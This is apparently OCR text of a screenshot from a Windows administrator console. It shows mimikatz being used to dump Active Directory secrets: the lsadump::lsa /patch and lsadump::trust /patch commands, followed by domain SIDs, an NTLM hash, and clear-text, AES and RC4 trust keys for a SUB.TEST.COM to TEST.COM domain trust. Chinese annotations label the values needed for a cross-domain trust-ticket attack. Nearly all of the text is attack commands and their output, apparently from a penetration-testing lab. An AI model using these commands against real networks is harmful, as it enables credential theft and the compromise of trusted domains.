 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>mimikatz.exe privilege::debug "lsadump::lsa /pat
ch /user:test$" "lsadump::trust /patch" exit
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:test$
Domain : SUB / S-1-5-21-760703389-4049654021-3164156691
①为当前域的SID、②为目标域的SID、③为信任密钥
RID : 00000452 (1106)
User : test$
LM :
NTLM : e7f934e89f77e079121b848b8628c347 ③
①
mimikatz(commandline) # lsadump::trust /patch
Current domain: SUB.TEST.COM (SUB / S-1-5-21-760703389-4049654021-3164156691)
Domain: TEST.COM (TEST / S-1-5-21-1768352640-692844612-1315714220) ②
[ In ] SUB.TEST.COM -> TEST.COM
* 2018/12/23 23:19:25 - CLEAR - 30 56 3c 36 3a c2 e3 7b 70 f2 2a 5b df 49
37 fa 23 90 62 75 ea 87 da bf f9 07 da 2d da 81 18 77 21 67 78 45 d5 52 9f bc 99
8d 41 d8 d4 df 0c f9 3b 09 02 5c e4 f7 ec 79 60 97 ad 48 0f aa 80 76 ae 3a 60 3
c b7 da f7 12 0f 3d fc f4 7a 58 5b 3b aa 3b 91 da fb 42 89 d6 9c 6b ce ab 90 17
f9 16 71 5b d4 26 12 b6 84 92 c4 bd ed c5 4e 0c 74 64 41 10 be 67 b3 f9 42 c5 54
06 d3 64 6a 18 98 3f d2 df 9e 32 c0 0c b7 3e 1d 42 b3 d5 08 c5 64 f6 ff c8 7e a
a 39 8e c9 13 fb 1b 1b 21 ae 33 dc a2 b5 4c 4a f6 c0 06 b6 eb ab 1f bb 35 96 48
f1 49 fe 44 ca 51 bf c1 81 f9 3c c6 e3 81 8a 0d bf 97 e7 63 bd ca 51 f7 b2 ac 43
69 c1 b4 f1 a9 b5 d8 3b 04 61 07 9d 92 95 f6 a9 58 21 57 9d 88 97 6b 44 d7 ad 9
4 5a e1 1b 79 b3 40 6f d2 f2 02 77 89 cd 5b 4d 37 23 ef bf 09 08 09 a2 c1 54 51
36 b2
* aes256_hmac e5d8b5dc11428b4c9cb578618a4690b6aeac05aa8d028a0c6aef
9f64d0fb04b4
* aes128_hmac a906a3de1cbf7c898f11ab40465b4a16
* rc4_hmac_nt e7f934e89f77e079121b848b8628c347 ③
[ Out ] TEST.COM -> SUB.TEST.COM
* 2018/12/23 23:19:25 - CLEAR - 30 56 3c 36 3a c2 e3 7b 70 f2 2a 5b df 49
37 fa 23 90 62 75 ea 87 da bf f9 07 da 2d da 81 18 77 21 67 78 45 d5 52 9f bc 99
8d 41 d8 d4 df 0c f9 3b 09 02 5c e4 f7 ec 79 60 97 ad 48 0f aa 80 76 ae 3a 60 3
c b7 da f7 12 0f 3d fc f4 7a 58 5b 3b aa 3b 91 da fb 42 89 d6 9c 6b ce ab 90 17
f9 16 71 5b d4 26 12 b6 84 92 c4 bd ed c5 4e 0c 74 64 41 10 be 67 b3 f9 42 c5 54
06 d3 64 6a 18 98 3f d2 df 9e 32 c0 0c b7 3e 1d 42 b3 d5 08 c5 64 f6 ff c8 7e a
a 39 8e c9 13 fb 1b 1b 21 ae 33 dc a2 b5 4c 4a f6 c0 06 b6 eb ab 1f bb 35 96 48
f1 49 fe 44 ca 51 bf c1 81 f9 3c c6 e3 81 8a 0d bf 97 e7 63 bd ca 51 f7 b2 ac 43
69 c1 b4 f1 a9 b5 d8 3b 04 61 07 9d 92 95 f6 a9 58 21 57 9d 88 97 6b 44 d7 ad 9
4 5a e1 1b 79 b3 40 6f d2 f2 02 77 89 cd 5b 4d 37 23 ef bf 09 08 09 a2 c1 54 51
36 b2
* aes256_hmac c5bca6c068796165e07e8711da7bbf1f34a3177303696271e210
aa422df889e8